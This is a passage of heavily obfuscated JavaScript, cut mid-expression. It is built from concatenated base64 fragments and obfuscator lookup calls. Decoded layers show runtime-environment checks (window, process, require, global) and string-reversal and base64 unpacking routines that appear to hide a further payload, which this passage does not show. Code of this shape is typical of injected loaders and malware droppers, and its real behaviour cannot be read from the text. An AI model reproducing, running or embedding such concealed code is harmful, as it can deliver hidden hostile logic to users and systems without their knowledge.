IsJ14pZW8nKStKKDB4NWJhLCcpaDlNJy'+'krSigweDE4ZCwnXillbycpK0ooMHg1MzU'+'sJ2lnXmEnKStKKDB4NDc5LCd3Z3JCJykr'+'SigweDE4OCwnRzBQOCcpK0ooMHgyNDgsJ'+'3EjIyEnKStKKDB4MWQ4LCdeT2MhJykrSi'+_0x8898632w(0xd2)+_0x8898632w(0x265)+'eDM3Niwnemw0aCcpK0ooMHgzYjMsJzJoJ'+'VgnKStKKDB4NjIwLCdpZ15hJykrSigweD'+_0x8898632w(0x218)+'nKStKKDB4NTdiLCdsUCVxJykrSigweDFl'+'MywnbzBOZCcpK0ooMHg1OGIsJyg2W2YnK'+'StKKDB4NGE3LCdoRnJIJykrSigweDVhNy'+'wnd2dyQicpK0ooMHgxZGUsJ1lSKkonKSt'+_0x8898632w(0x25d)+_0x8898632w(0x281)+'DB4NGI2LCdZUipKJykrSigweDFlYywnT0'+'MydScpK0ooMHgxZDYsJzJoJVgnKStKKDB'+'4Mzc4LCdLKldhJykrSigweDQ1ZCwnVk13'+'QicpK0ooMHgyNjcsJ01Tcm4nKStKKDB4N'+'Dk2LCc2WFRhJykrSigweDNlOCwndXNMQy'+'cpK0ooMHg0NTAsJ0dsUHcnKStKKDB4NjF'+_0x8898632w(0x239)+'K0ooMHgxZGYsJ2xGZjQnKStKKDB4MzhkL'+'CdLKldhJykrSigweDQ1NCwnTXhERScpK0'+_0x8898632w(0x1ba))+('J14pZW8nKStKKDB4MzBjLCcyaCVYJykrS'+'igweDNiNiwnSypXYScpK0ooMHg1NzcsJ3'+'pqVXonKStKKDB4Mjc2LCc2eGJpJykrSig'+'weDU3OCwnVk13QicpK0ooMHg0YzQsJ014'+'REUnKStKKDB4NjFlLCdWTXdCJykrSigwe'+_0x8898632w(0x266)+'gnKStKKDB4MzQ0LCdPQ1ZBJykrSigweDQ'+_0x8898632w(0x179)+_0x8898632w(0x194)+_0x8898632w(0x1ed)+'tKKDB4NTI0LCdpZ15hJykrSigweDMxNiw'+_0x8898632w(0x148)+'KDB4MzNkLCc2WFRhJykrSigweDI0NywnR'+'2xQdycpK0ooMHgxODcsJ3BRSHInKStKKD'+'B4MmMzLCdkWWxRJykrSigweDYxYSwncSM'+'jIScpK0ooMHg2MzAsJ2ZlSUsnKStKKDB4'+'NTVhLCcyaCVYJykrSigweDE2MSwnZFlsU'+'ScpK0ooMHgxNjcsJzhWIzQnKStKKDB4Nj'+'AzLCdNU3JuJykrSigweDUwOSwnbE5FUCc'+'pK0ooMHg0MDEsJ3kqbWgnKSksZFtKKDB4'+'MmU1LCdeKWVvJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHErcjt9LGRbSigweDMxMi'+_0x8898632w(0xd1)+_0x8898632w(0x112)+'cGEnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcStyO30sZFtKKDB4MWM2LCcwUihaJy'+'ldPUooMHgxMjcsJzZ4YmknKSsncy8nLGR'+'bSigweDM1MiwnWU9rWicpXT1KKDB4Mjc1'+'LCdDUlk3JykrSigweDU4OSwnemw0aCcpK'+'0ooMHg1YTIsJ09DVkEnKStKKDB4NWRkLC'+'dsRmY0Jykr')+('SigweDM1YSwnZmVJSycpK0ooMHgyOGEsJ'+'0cwUDgnKStKKDB4M2ZlLCdkWWxRJykrSi'+'gweDNhMCwnT0tLRCcpK0ooMHgzYmQsJ28'+'wTmQnKStKKDB4NDkwLCdUMHBtJykrSigw'+_0x8898632w(0x1e2)+'VAnKStKKDB4NDNkLCdZUipKJykrSigweD'+'Q5YiwnMmglWCcpK0ooMHgxM2MsJ14pZW8'+'nKStKKDB4NTAzLCd3Z3JCJykrSigweDQy'+'ZSwnZmVJSycpK0ooMHg1YTksJ09LS0QnK'+'StKKDB4NWVlLCd6bDRoJykrSigweDE0Ni'+'wnXk9jIScpK0ooMHgxZTgsJzZ4YmknKSt'+'KKDB4NGI3LCcxWHNnJykrSigweDI1Yiwn'+'bzBOZCcpK0ooMHgyNTYsJyg2W2YnKStKK'+_0x8898632w(0x208)+_0x8898632w(0x25e)+'4NDZlLCdHMFA4JykrSigweDFiOCwndXNM'+'QycpK0ooMHg2MjMsJ2xORVAnKStKKDB4M'+'WRhLCdDemRwJykrSigweDE3ZSwnT0tLRC'+'cpK0ooMHg1ZTUsJ3dnckInKStKKDB4MWE'+'4LCdhUWJCJykrSigweDU2YSwnbE5FUCcp'+_0x8898632w(0x26d)+'CdhUWJCJykrSigweDRhNSwnR2xQdycpK0'+'ooMHgxZDQsJ3pqVXonKStKKDB4NTlmLCd'+_0x8898632w(0x203)+'MHg1YmQsJ0N6ZHAnKStKKDB4NDhkLCdhU'+'WJCJykrSigweDM5OCwnNlhUYScpK0ooMH'+_0x8898632w(0x12c)+_0x8898632w(0x141)+'NDIsJ2lnXmEnKStKKDB4Mzg4LCdIRElzJ'+_0x8898632w(0xef)+'QsJ1ZNd0In')+('KStKKDB4NTVkLCdHMFA4JykrSigweDJiY'+'SwnYVFiQicpK0ooMHgzOTIsJ3BRSHInKS'+_0x8898632w(0x215)+'nbEZmNCcpK0ooMHgyY2UsJ0hESXMnKStK'+'KDB4NGMzLCc4ViM0JykrSigweDJkYywnb'+'FAlcScpK0ooMHg2MmQsJ0NSWTcnKStKKD'+'B4NTFjLCdeKWVvJykrSigweDViYywnWVI'+'qSicpK0ooMHgzNGMsJypreDYnKStKKDB4'+'NDg2LCdjaWgkJykrSigweDQyMiwnc1hvS'+'icpK0ooMHgyMzYsJ09LS0QnKStKKDB4NT'+'I5LCdpZ15hJykrSigweDNkMywnSERJcyc'+'pK0ooMHgzNWIsJ2ZlSUsnKStKKDB4NDkz'+'LCcpaDlNJykrSigweDU5NywnMVhzZycpK'+'0ooMHgzYzcsJ2xGZjQnKStKKDB4MTJlLC'+'dIRElzJykrSigweDNhOCwnZmVJSycpK0o'+'oMHgzYjAsJ2RZbFEnKStKKDB4M2IxLCdW'+'TXdCJykrSigweDVmMiwnMVhzZycpK0ooM'+'HgzZmQsJ2xGZjQnKStKKDB4NDdlLCdLKl'+'dhJykrSigweDRmZSwnemw0aCcpK0ooMHg'+'yZjcsJ2xGZjQnKStKKDB4NTcxLCcpaDlN'+_0x8898632w(0x1d5)+'DksJ2xORVAnKStKKDB4M2Y0LCdzWG9KJy'+'krSigweDJjNSwnT0NWQScpK0ooMHg0ZTU'+'sJ0hESXMnKStKKDB4NGU0LCc5dmxtJykr'+'SigweDIxOCwnSypXYScpK0ooMHg0NDUsJ'+'09DVkEnKStKKDB4NDVjLCdDemRwJykrSi'+'gweDU2YywnY2loJCcpK0ooMHg0YTAsJ2t'+'2dkYnKStKKDB4NTJiLCcwUihaJykrSigw'+_0x8898632w(0x279)+'WUnKStKKDB4MTRjLCcoNltmJykrSigweD'+'VjOSwnY2lo')+('JCcpK0ooMHg2MzEsJ014REUnKStKKDB4N'+_0x8898632w(0x238)+_0x8898632w(0x1ff)+'yLCd6bDRoJykrSigweDUyOCwnXk9jIScp'+'K0ooMHgzMjYsJzFYc2cnKStKKDB4MWUyL'+'CdHbFB3JykrSigweDJjOSwnNlhUYScpK0'+'ooMHgzMDIsJ1lPa1onKStKKDB4NGU5LCd'+'6alV6JykrSigweDFhYSwnaWdeYScpK0oo'+_0x8898632w(0x17f)+'0xDJykrSigweDE5MiwncSMjIScpK0ooMH'+'gyYTIsJzZ4YmknKStKKDB4M2RmLCdZT2t'+'aJykrSigweDI1NywnOXZsbScpK0ooMHgx'+_0x8898632w(0x210)+'ykrSigweDM2ZiwnOFYjNCcpK0ooMHg1MT'+'gsJ0dsUHcnKStKKDB4NDU5LCdvME5kJyk'+_0x8898632w(0x132)+_0x8898632w(0xfc)+'igweDRkOSwnSypXYScpK0ooMHgzNjIsJ3'+'kqbWgnKStKKDB4MmM0LCc5dmxtJykrSig'+_0x8898632w(0x108)+_0x8898632w(0xd0)+'DU4Yywnc1hvSicpK0ooMHgzYWMsJ15PYy'+'EnKStKKDB4NDY0LCdpZ15hJykrSigweDI'+'1ZCwnKWg5TScpK0ooMHgzN2EsJ0sqV2En'+'KStKKDB4NGJkLCdPQzJ1JykrSigweDYyZ'+'iwncSMjIScpK0ooMHgyMDEsJ3psNGgnKS'+'tKKDB4MzlkLCd5Km1oJykrSigweDM1OSw'+'nWVIqSicpK0ooMHg0YmUsJ3VzTEMnKStK'+'KDB4MTY2LCdDUlk3JykrSigweDQ2MywnZ'+'mVJSycpK0ooMHg1YWQsJ3EjIyEnKStKKD'+'B4NWEwLCcx')+('WHNnJykrSigweDU1MSwnMmglWCcpK0ooM'+'Hg1MmMsJzBSKFonKStKKDB4MzhmLCd1c0'+'xDJykrSigweDViMSwnYW5lMicpK0ooMHg'+'zZjMsJ2NpaCQnKStKKDB4NWIyLCcwUiha'+'JykrSigweDVmNCwnMmglWCcpK0ooMHgyN'+'mQsJ2xGZjQnKStKKDB4NTNkLCcwUihaJy'+'krSigweDE5ZCwnemw0aCcpK0ooMHgyMjA'+'sJ0tJcUEnKStKKDB4MmQ1LCdGcE1lJykr'+'SigweDI5NCwnSERJcycpK0ooMHg1YTgsJ'+_0x8898632w(0x118)+'gweDQ4ZSwnbE5FUCcpK0ooMHgxNzYsJ14'+'pZW8nKStKKDB4MTg5LCdhUWJCJykrSigw'+_0x8898632w(0x107)+'TcnKStKKDB4MjgxLCc2WFRhJykrSigweD'+_0x8898632w(0x1ef)+'nKStKKDB4NGNjLCdUMHBtJykrSigweDJk'+'MCwneSptaCcpK0ooMHg1OTMsJzZ4YmknK'+_0x8898632w(0xed)+_0x8898632w(0xc2)+'KKDB4NGQyLCd5Km1oJykrSigweDIzYSwn'+_0x8898632w(0x1f1)+_0x8898632w(0x12e)+_0x8898632w(0x18c)+_0x8898632w(0xcc)+'ZycpK0ooMHgxZTUsJzFYc2cnKStKKDB4N'+'ThhLCc2WFRhJykrSigweDM2NywnS0lxQS'+'cpK0ooMHgzYzEsJzhWIzQnKStKKDB4MWE'+'zLCdZUipKJykrSigweDJmYSwnR2xQdycp'+'K0ooMHg1NDgsJ2FRYkInKStKKDB4MWI0L'+'Cc2WFRhJykrSigweDQwYSwnR2xQdycpK0'+_0x8898632w(0x14f))+('J1ZNd0InKStKKDB4NDUzLCcwUihaJykrS'+'igweDJhZCwnS0lxQScpK0ooMHgzMjksJ0'+_0x8898632w(0x1a6)+'weDIzMSwnT0MydScpK0ooMHg2MzQsJ2xG'+'ZjQnKStKKDB4MTk5LCdoRnJIJykrSigwe'+'DQwZSwnQ3pkcCcpKyhKKDB4NjNmLCdIRE'+_0x8898632w(0x146)+'xZmUsJyg2W2YnKStKKDB4MTNkLCcxWHNn'+'JykrSigweDI0ZSwncm1wYScpK0ooMHg0N'+'zYsJ0N6ZHAnKStKKDB4MmU3LCdHbFB3Jy'+'krSigweDQ1OCwnRzBQOCcpK0ooMHg2MGI'+'sJ15PYyEnKStKKDB4MWNkLCdeT2MhJykr'+'SigweDUwYywnTXhERScpK0ooMHgzZjYsJ'+'3psNGgnKStKKDB4MTVkLCdUMHBtJykrSi'+'gweDNjYywna3Z2RicpK0ooMHg1ZDAsJyl'+'oOU0nKStKKDB4NGQ4LCdhUWJCJykrSigw'+'eDIxYiwnRzBQOCcpK0ooMHgyNzcsJ0cwU'+'DgnKStKKDB4MjFmLCdNeERFJykrSigweD'+'RkNywnT0MydScpK0ooMHg1YTQsJzBSKFo'+'nKStKKDB4NWZmLCc4ViM0JykrSigweDRm'+'YSwndXNMQycpK0ooMHg1ZTYsJ3VzTEMnK'+'StKKDB4M2JjLCcoNltmJykrSigweDMwNy'+'wncSMjIScpK0ooMHg2MDgsJ0dsUHcnKSt'+'KKDB4MjdkLCdLSXFBJykrSigweDMyNSwn'+'SERJcycpK0ooMHg1MDgsJ2xQJXEnKStKK'+'DB4MjkyLCdGcE1lJykrSigweDM4YiwnbE'+'5FUCcpK0ooMHgxY2EsJzl2bG0nKStKKDB'+'4NDk0LCdsTkVQJykrSigweDRmZCwnaEZy'+'SCcpK0ooMHg2MmEsJzJoJVgnKStKKDB4N'+_0x8898632w(0xf4)+_0x8898632w(0x1e3))+(_0x8898632w(0x13c)+'ykrSigweDRlYSwnVDBwbScpK0ooMHgzNm'+_0x8898632w(0x24d)+_0x8898632w(0x102)+'J0NSWTcnKStKKDB4MzY0LCdhbmUyJykrS'+'igweDVmNywnbzBOZCcpK0ooMHgzNzEsJ3'+'JtcGEnKStKKDB4NGE0LCdeKWVvJykrSig'+_0x8898632w(0x262)+'MnUnKStKKDB4MzgzLCc2WFRhJykrSigwe'+'DVhYywnaWdeYScpK0ooMHg1ZDQsJzJoJV'+'gnKStKKDB4MTM0LCdHbFB3JykrSigweDQ'+'5ZCwnaWdeYScpK0ooMHgzZTUsJ09DMnUn'+'KStKKDB4MWFlLCcyaCVYJykrSigweDVhZ'+'iwnaWdeYScpK0ooMHgzM2EsJ14pZW8nKS'+'tKKDB4NTZlLCcqa3g2JykrSigweDQwMiw'+'nNlhUYScpK0ooMHg2MDUsJ0cwUDgnKStK'+'KDB4NTVmLCc2eGJpJykrSigweDVkNSwnQ'+'3pkcCcpK0ooMHgxYjcsJ3VzTEMnKStKKD'+'B4MTk0LCdhUWJCJykrSigweDEyZCwnZmV'+'JSycpK0ooMHg2MTYsJ3pqVXonKStKKDB4'+'MmQyLCdHbFB3JykrSigweDM3NSwnNlhUY'+'ScpK0ooMHgyMjUsJ3BRSHInKStKKDB4Mz'+'FhLCdPQ1ZBJykrSigweDU0NiwnMVhzZyc'+_0x8898632w(0xd5)+'LCdjaWgkJykrSigweDFjNSwnKDZbZicpK'+_0x8898632w(0x183)+_0x8898632w(0x1b9)+'oMHgzMmYsJzFYc2cnKStKKDB4MjcwLCdH'+'MFA4JykrSigweDYyYywnZmVJSycpK0ooM'+'Hg0MjksJ2FRYkInKStKKDB4NGUzLCdeKW'+_0x8898632w(0x185))+('eDNiZSwnKDZbZicpK0ooMHgxYzcsJ2RZb'+'FEnKStKKDB4NDQ3LCdDUlk3JykrSigweD'+'YwMSwnKDZbZicpK0ooMHg0YTEsJ3EjIyE'+'nKStKKDB4NDgwLCdsTkVQJykrSigweDJj'+'ZCwnVDBwbScpK0ooMHg1MzIsJ2NpaCQnK'+'StKKDB4NWZhLCdxIyMhJykrSigweDUwNi'+'wnKDZbZicpK0ooMHgyZDYsJzFYc2cnKSt'+'KKDB4NDMxLCdsTkVQJykrSigweDFhOSwn'+'TVNybicpK0ooMHgzZDEsJ0tJcUEnKStKK'+'DB4MmNmLCd5Km1oJykrSigweDJmNSwnWV'+_0x8898632w(0x257)+'4MmY0LCd3Z3JCJykrSigweDE5NiwnXk9j'+_0x8898632w(0x139)+_0x8898632w(0x21b)+_0x8898632w(0x205)+'kLCc4ViM0JykrSigweDNkNCwnVk13Qicp'+'K0ooMHg2MDYsJ3BRSHInKStKKDB4MWIyL'+'CdhUWJCJykrSigweDE1OCwnMVhzZycpK0'+'ooMHgzOWMsJ0tJcUEnKStKKDB4MjNlLCd'+'kWWxRJykrSigweDM5MSwnQ3pkcCcpK0oo'+'MHg0NjEsJ3VzTEMnKStKKDB4M2ExLCdxI'+_0x8898632w(0x135)+'g2MzksJ2FRYkInKStKKDB4MjVjLCdUMHB'+'tJykrSigweDIzMiwnaWdeYScpK0ooMHgz'+'Y2IsJzZYVGEnKStKKDB4MWVkLCdDemRwJ'+_0x8898632w(0x170)+'IsJ01Tcm4nKStKKDB4Mjc5LCdZUipKJyk'+_0x8898632w(0x276)+'JzJoJVgnKStKKDB4MTkxLCd1c0xDJykrS'+'igweDU4MSwnbE5FUCcpK0ooMHg2NDEsJz'+'BSKFonKStK')+('KDB4MzE3LCdwUUhyJykrSigweDUzYSwna'+'3Z2RicpK0ooMHgyMzUsJzBSKFonKStKKD'+'B4NTllLCdhUWJCJykrSigweDE3MywnbzB'+'OZCcpK0ooMHgyYmYsJ3VzTEMnKStKKDB4'+'NGQ1LCdkWWxRJykrSigweDVjMSwnYVFiQ'+'icpK0ooMHgyZmUsJyg2W2YnKStKKDB4NW'+'UwLCdeT2MhJykrSigweDYxNCwnemw0aCc'+'pK0ooMHg2MGQsJ3psNGgnKStKKDB4NDM2'+'LCdLSXFBJykrSigweDM5MCwndXNMQycpK'+'0ooMHgzNDAsJzBSKFonKStKKDB4NDUxLC'+'dhbmUyJykrSigweDFmNiwnNlhUYScpK0o'+_0x8898632w(0xd8)+'eGJpJykrSigweDIwZSwncSMjIScpK0ooM'+'HgyZDEsJ3dnckInKStKKDB4MWZmLCc2WF'+'RhJykrSigweDFmNCwnc1hvSicpK0ooMHg'+'1NzYsJ2hGckgnKStKKDB4MjQyLCd6bDRo'+'JykrSigweDE5YiwnVk13QicpK0ooMHgxO'+'WEsJ0dsUHcnKStKKDB4MTUzLCdNU3JuJy'+'krSigweDFiOSwnWVIqSicpK0ooMHg0ZmI'+_0x8898632w(0x1f5)+'SigweDQ0YSwnaWdeYScpK0ooMHg0ZDEsJ'+'0hESXMnKStKKDB4M2RlLCd1c0xDJykrSi'+'gweDFhMCwnNlhUYScpK0ooMHg1MzYsJ2R'+_0x8898632w(0x15d)+'eDVlZCwnYVFiQicpK0ooMHg0ZjAsJzZ4Y'+'mknKStKKDB4NWMzLCdHMFA4JykrSigweD'+_0x8898632w(0x20e)+'nKStKKDB4MzYwLCdrdnZGJykrSigweDE1'+_0x8898632w(0x18e)+'StKKDB4NTJkLCdxIyMhJykrSigweDI3ZS'+'wnKmt4Nicp')+('K0ooMHgzMWQsJ2ZlSUsnKStKKDB4MjYwL'+'CdZT2taJykrSigweDFiNiwnbzBOZCcpK0'+_0x8898632w(0x164)+'hbmUyJykrSigweDEyMCwnT0NWQScpK0oo'+'MHg1MDEsJ0NSWTcnKStKKDB4MzIwLCdPQ'+_0x8898632w(0xc7)+'gxYTYsJ28wTmQnKStKKDB4NWM4LCdHbFB'+_0x8898632w(0x156)+'NDEsJ2RZbFEnKStKKDB4M2VhLCdmZUlLJ'+'ykrSigweDNjNSwnemw0aCcpK0ooMHg0Zj'+'IsJ09DMnUnKStKKDB4MmNhLCdsRmY0Jyk'+'rSigweDU3NSwnbE5FUCcpK0ooMHgzMDAs'+'J2RZbFEnKStKKDB4NTJhLCdrdnZGJykrS'+'igweDRmMywnRzBQOCcpKSsoSigweDE0ZS'+'wna3Z2RicpK0ooMHgyYTYsJ0hESXMnKSt'+'KKDB4MjJiLCd3Z3JCJykrSigweDFhNywn'+'Vk13QicpK0ooMHg1ZmUsJzhWIzQnKStKK'+'DB4Mzg0LCc4ViM0JykrSigweDQyNiwnTX'+'hERScpK0ooMHg0ODEsJyloOU0nKStKKDB'+'4NTRjLCdZUipKJykrSigweDQ3MSwnKmt4'+_0x8898632w(0x121)+'mUyLCdNU3JuJykrSigweDQ1NywnWVIqSi'+_0x8898632w(0x224)+'5LCcoNltmJykrSigweDU4ZSwnKmt4Nicp'+'K0ooMHg1ODIsJ3kqbWgnKStKKDB4NDM3L'+'CdrdnZGJykrSigweDRkZiwnempVeicpK0'+'ooMHgxNmEsJ0dsUHcnKStKKDB4M2VkLCd'+_0x8898632w(0x248)+'MHgxMmYsJ3NYb0onKStKKDB4MTMwLCdvM'+'E5kJykrSigweDI1YSwneSptaCcpK0ooMH'+'g1NjQsJ0NS')+('WTcnKStKKDB4NGM1LCcpaDlNJykrSigwe'+'DQ3ZCwnQ1JZNycpK0ooMHgyNTQsJ1ZNd0'+_0x8898632w(0x150)+_0x8898632w(0x226)+'KStKKDB4Mzc0LCdUMHBtJykrSigweDQ4M'+_0x8898632w(0x220)+'tKKDB4NTIxLCcwUihaJykrSigweDFiYiw'+'nS0lxQScpK0ooMHg0YWYsJ0hESXMnKStK'+'KDB4MTMzLCdsRmY0JykrSigweDYxOCwnb'+_0x8898632w(0xe8)+'B4MWU2LCdsRmY0JykrSigweDQ3Yywnemw'+'0aCcpK0ooMHg0OTEsJ2xGZjQnKStKKDB4'+'NWUyLCdDUlk3JykrSigweDE3NCwndXNMQ'+_0x8898632w(0x16d)+'lkLCdPQ1ZBJykrSigweDJiNCwneSptaCc'+_0x8898632w(0x246)+'LCd3Z3JCJykrSigweDI0ZiwnNlhUYScpK'+_0x8898632w(0x26e)+_0x8898632w(0xe1)+'oMHgyZGQsJ2NpaCQnKStKKDB4NjNiLCdm'+'ZUlLJykrSigweDUyMCwnKWg5TScpK0ooM'+'Hg0ZjYsJ0ZwTWUnKStKKDB4Mzk3LCc2eG'+'JpJykrSigweDYzMywnKWg5TScpK0ooMHg'+'xYmUsJypreDYnKStKKDB4MmI4LCdzWG9K'+'JykrSigweDI1ZSwnVk13QicpK0ooMHg0N'+_0x8898632w(0xd6)+'krSigweDJkNywnempVeicpK0ooMHg1YjY'+'sJ15PYyEnKStKKDB4MTZjLCcxWHNnJykr'+'SigweDUxMCwnaEZySCcpK0ooMHgzMzYsJ'+'zZ4YmknKStKKDB4MWY5LCdLKldhJykrSi'+'gweDNhOSwn')+('XillbycpK0ooMHg2MjUsJ2lnXmEnKStKK'+'DB4NWYxLCdeKWVvJykrSigweDRkNiwnYW'+_0x8898632w(0x288)+'4NjA5LCdsTkVQJykrSigweDUzZiwnQ1JZ'+_0x8898632w(0x283)+'mY5LCcyaCVYJykrSigweDU0ZiwnbEZmNC'+_0x8898632w(0x1f6)+_0x8898632w(0x1eb)+'K0ooMHg1MWIsJ09DVkEnKStKKDB4NDRjL'+_0x8898632w(0x1a5)+'ooMHgxYzMsJ2hGckgnKStKKDB4MjA0LCd'+'LKldhJykrSigweDMzNCwnT0tLRCcpK0oo'+'MHg0NDMsJ0tJcUEnKStKKDB4MjIzLCd1c'+'0xDJykrSigweDI5ZCwnMFIoWicpK0ooMH'+'g0MWUsJzBSKFonKStKKDB4NTU4LCdeT2M'+'hJykrSigweDI1MSwnbEZmNCcpK0ooMHgx'+_0x8898632w(0x245)+'ykrSigweDNkOSwnVk13QicpK0ooMHg0MT'+_0x8898632w(0x24b)+'rSigweDM0ZiwnTXhERScpK0ooMHgzZWUs'+_0x8898632w(0x1ee)+_0x8898632w(0xe2)+_0x8898632w(0x20a)+'weDQxYywnXillbycpK0ooMHgyZTYsJ3Vz'+_0x8898632w(0x21c)+'DNiZiwnWVIqSicpK0ooMHgzYjUsJ2t2dk'+'YnKStKKDB4NTg0LCdPS0tEJykrSigweDU'+_0x8898632w(0x192)+'KStKKDB4MzQ3LCdeT2MhJykrSigweDE1N'+_0x8898632w(0x1c7)+'tKKDB4NDU2')+('LCdwUUhyJykrSigweDNlMCwncm1wYScpK'+_0x8898632w(0x11a)+'dDemRwJykrSigweDJlMywnempVeicpK0o'+_0x8898632w(0x117)+_0x8898632w(0x193)+_0x8898632w(0x1d0)+_0x8898632w(0x213)+'xYTQsJ3NYb0onKStKKDB4MWViLCdjaWgk'+'JykrSigweDQzYywnbzBOZCcpK0ooMHgyN'+'zEsJ1lSKkonKStKKDB4MzcyLCd6alV6Jy'+'krSigweDE2MywnQ3pkcCcpK0ooMHgyMjQ'+'sJ3psNGgnKStKKDB4MjFlLCdZT2taJykr'+_0x8898632w(0x259)+'2lnXmEnKStKKDB4NGYxLCdNU3JuJykrSi'+'gweDQ0NiwnVk13QicpK0ooMHg2M2UsJ3V'+'zTEMnKStKKDB4MTI2LCdPS0tEJykrSigw'+'eDU3ZiwnRzBQOCcpK0ooMHgxYjUsJzBSK'+_0x8898632w(0x130)+'YyMSwnWVIqSicpK0ooMHgzZTQsJ2RZbFE'+'nKStKKDB4NDQ5LCdzWG9KJykrSigweDU5'+'YiwnT0NWQScpK0ooMHg0MDksJzBSKFonK'+_0x8898632w(0x1d6)+'wnc1hvSicpK0ooMHg0YmYsJ0sqV2EnKSt'+'KKDB4MTdkLCdybXBhJykrSigweDQ3Mywn'+_0x8898632w(0x200)+'DB4NDgyLCdWTXdCJykrSigweDRmYywnXi'+_0x8898632w(0x17d)+'9SigweDQ5OSwnT0tLRCcpK0ooMHg0Mzks'+'J0cwUDgnKSsnbmcnLGRbSigweDE4ZSwnY'+'W5lMicpXT1mdW5jdGlvbihxLHIscyx2LH'+_0x8898632w(0xbf))+('QixDLEQpe3JldHVybiBxKHIscyx2LHcse'+'Cx6LEEsQixDLEQpO30sZFtKKDB4NTYyLC'+'deT2MhJyldPWZ1bmN0aW9uKHEscil7cmV'+'0dXJuIHF8fHI7fSxkW0ooMHgyZWMsJzhW'+'IzQnKV09ZnVuY3Rpb24ocSxyLHMsdix3L'+_0x8898632w(0xe7)+_0x8898632w(0x289)+_0x8898632w(0xe6)+'IHEocixzLHYsdyk7fSxkW0ooMHg0YjksJ'+'zBSKFonKV09SigweDU1NSwnQ1JZNycpK0'+'ooMHg2MTAsJ014REUnKStKKDB4NWNlLCc'+'4ViM0JykrJ10nLGRbSigweDEzYiwnQ3pk'+_0x8898632w(0x22d)+'DNhZCwnKmt4NicpK0ooMHg1YzQsJ0N6ZH'+'AnKStKKDB4NGE4LCcyaCVYJyksZFtKKDB'+'4Mjg4LCd3Z3JCJyldPUooMHg1NDAsJzl2'+'bG0nKStKKDB4NTU3LCcqa3g2JykrSigwe'+'DM3YywnMFIoWicpK0ooMHg1Y2IsJ3kqbW'+'gnKSsnXScsZFtKKDB4MmNjLCdDemRwJyl'+_0x8898632w(0x25f)+_0x8898632w(0xc8)+'0ooMHg0YWEsJypreDYnKStKKDB4NWJlLC'+'dsRmY0Jyk7dmFyIGY9ZCxnPWZ1bmN0aW9'+'uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZnVu'+'Y3Rpb24ocixzKXt2YXIgdj1xP2Z1bmN0a'+'W9uKCl7dmFyIEs9XzB4MTI0OTYwOWU7aW'+'Yocyl7dmFyIHc9c1tLKDB4MTRhLCcqa3g'+'2JyldKHIsYXJndW1lbnRzKTtyZXR1cm4g'+'cz1udWxsLHc7fX06ZnVuY3Rpb24oKXt9O'+'3JldHVybiBxPSFbXSx2O307fSgpO2Z1bm'+_0x8898632w(0x1e6))+('cSxyKXt2YXIgTD1KLHM9e307c1tMKDB4M'+'2FhLCdkWWxRJyldPWZbTCgweDUxMSwndX'+'NMQycpXSxzW0woMHg1YTYsJ2lnXmEnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgTT1MO3Jl'+'dHVybiBmW00oMHgxZDksJ09LS0QnKV0oe'+_0x8898632w(0x145)+'1mW0woMHgxOTUsJ0hESXMnKV0sc1tMKDB'+_0x8898632w(0x175)+'QSl7dmFyIE49TDtyZXR1cm4gZltOKDB4N'+'WFhLCc4ViM0JyldKHosQSk7fSxzW0woMH'+'g1ZWEsJzZYVGEnKV09ZltMKDB4NDhiLCd'+_0x8898632w(0xbb)+'XT1mdW5jdGlvbih6LEEpe3ZhciBPPUw7c'+'mV0dXJuIGZbTygweDMzMiwnR2xQdycpXS'+'h6LEEpO30sc1tMKDB4NDZjLCd6alV6Jyl'+'dPWZbTCgweDJiNSwnVk13QicpXSxzW0wo'+'MHgyZjMsJ2xORVAnKV09ZnVuY3Rpb24oe'+'Cl7dmFyIFA9TDtyZXR1cm4gZltQKDB4NW'+'JiLCdNU3JuJyldKHgpO307dmFyIHY9czt'+'mb3IodmFyIHcgaW4gcSlpZihmW0woMHg0'+_0x8898632w(0x124)+'3JCJykrJ2gnXSxyKSYmZnVuY3Rpb24oeC'+'x6KXt2YXIgUT1MLEE9ZltRKDB4MzExLCd'+_0x8898632w(0x161)+'e3ZhciBSPVEsQz17fTtDW1IoMHgxZTcsJ'+'014REUnKV09dltSKDB4Mjk5LCdLKldhJy'+'ldO3ZhciBEPUMsRT12W1IoMHgzNjYsJ1l'+'SKkonKV0odHlwZW9mIHdpbmRvdyx2W1Io'+_0x8898632w(0x10c)+'1IoMHgyODIsJ14pZW8nKV0odHlwZW9mIH'+'Byb2Nlc3Ms')+(_0x8898632w(0xbc)+'DB4MWY4LCc5dmxtJyldKHR5cGVvZiByZX'+'F1aXJlLHZbUigweDQ2MCwna3Z2RicpXSk'+'mJnZbUigweDJmZiwnKDZbZicpXSh0eXBl'+'b2YgZ2xvYmFsLHZbUigweDIyZSwnMVhzZ'+'ycpXSk/Z2xvYmFsOnRoaXMsRj1mdW5jdG'+'lvbigpe3ZhciBTPVIsRz1uZXcgRVsoUyg'+'weDQ5NywnQ1JZNycpKSsncCddKERbUygw'+'eDE3Nywnd2dyQicpXSk7cmV0dXJuIUdbU'+'ygweDM4Nywna3Z2RicpXShBKTt9O3JldH'+'VybiB2W1IoMHg1MzcsJ1lSKkonKV0oRik'+'7fSk7ZltRKDB4NTQ1LCcwUihaJyldKEEp'+'O2Zvcih2YXIgQj0weDI7ZltRKDB4NDE2L'+'Cd1c0xDJyldKEIseltRKDB4NDY3LCdWTX'+'dCJykrJ2gnXSk7QisrKWlmKGZbUSgweDM'+'1YywnKWg5TScpXSh4W1EoMHgzNmIsJypr'+'eDYnKStRKDB4MTcxLCdzWG9KJyldKHpbQ'+'l1bMHgwXSkseltCXVsweDFdKSlyZXR1cm'+'47cmV0dXJuIDB4MTt9KHcsYXJndW1lbnR'+'zKSlyZXR1cm4gcVt3XTt9ZnVuY3Rpb24g'+'aihxKXt2YXIgVD1KLHI9bmV3IFJlZ0V4c'+'ChmW1QoMHgyYTQsJzZ4YmknKV0sJ2cnKS'+_0x8898632w(0x23c)+'4MWVlLCc4ViM0JykrJ2NlJ10ociwnJyks'+'cj1mW1QoMHgxNDMsJ2xGZjQnKV0oYnRvY'+_0x8898632w(0x157)+'wweDQpW1QoMHgzMTMsJ01Tcm4nKV0oJy4'+'nKVtUKDB4NDhhLCdvME5kJyldKCcnKVtU'+'KDB4MTY4LCdhbmUyJykrJ3NlJ10oKVtUK'+'DB4MTNhLCdUMHBtJyldKCcnKSxxPXJbVC'+'gweDMxZ